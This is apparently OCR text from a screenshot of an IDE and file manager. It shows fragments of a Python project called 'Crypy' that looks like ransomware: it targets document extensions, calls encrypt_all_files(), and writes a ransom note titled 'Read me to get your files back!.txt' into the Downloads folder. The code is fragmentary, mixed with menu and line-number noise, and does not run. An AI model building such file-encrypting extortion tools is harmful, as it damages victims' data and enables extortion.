 Files File Edit View Go Bookmarks Help En (0:23, 61%) 22:58
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Crypy main.py py
Pro.. main.py googlesheet.json crypt.py service_account.py oauth2client/client.py gspread/client.py
Crypy ~/PycharmP
build
dist
venv
bg.jpg1
googlesheet.json
main.py
main.spec
External Libraries
< Python 3.5 (Cry
Scratches and Cons
49
50
51
52
53
54
55
56
57
58
59
60 # t
61 def
62
63 d
64 .txt', '.doc', '.docx', '.pdf'
65
66
67
68
69
70
71
72
73
74
75
76
77
78 your unique id\n"
79
80
81
82
83
84
85 'w') as outfile: # writes the file
86 outfile.write(fullmessage)
87 with open(os.path.join(os.getenv("HOME") + "/Downloads", "Read me to get your files back!.txt"),
encrypt_all_files()
Documents
Home Documents
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
481 GB Volume
Computer
Connect to Server
nasm Programs excel.xls java.java movie.avi pdf.pdf picture.jpg
powerpoint.ppt song.mp3 text.txt word.doc
61:25 LF UTF-8